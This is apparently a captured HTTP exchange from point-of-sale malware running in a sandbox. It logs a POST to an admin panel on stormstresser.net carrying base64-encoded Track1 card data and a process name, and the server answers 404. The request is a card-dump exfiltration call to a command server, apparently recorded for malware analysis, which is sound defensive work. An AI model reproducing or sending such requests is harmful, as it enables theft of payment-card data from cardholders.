 POST /admin/tasks.php HTTP/1.0
Host: stormstresser.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Content-type: application/x-www-form-urlencoded
Cookie: session=21232f297a57a5a743894a0e4a801fc3
Content-length: 150
dumpgrab=1&track_type=Track1&track_data=JUI0ODg4NjAzMTcwNjA3MjM4XkhlYWQvUG90YXRvXjA1MDUxMD
EwMDAwMDAwMDAwMTIwMzE5MTgwNTE5MT8=&process_name=VBoxTray.exe
.HTTP/1.1 404 Not Found
Date: Fri, 02 Jan 2015 15:57:58 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 218
Connection: close
Content-Type: text/html; charset=utf8
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><HTML><HEAD><TITLE>404 Not Found</
TITLE></HEAD><BODY><H1>Not Found</H1>The requested URL /admin/tasks.php was not found on
this server.<ADDRESS></ADDRESS></BODY></HTML>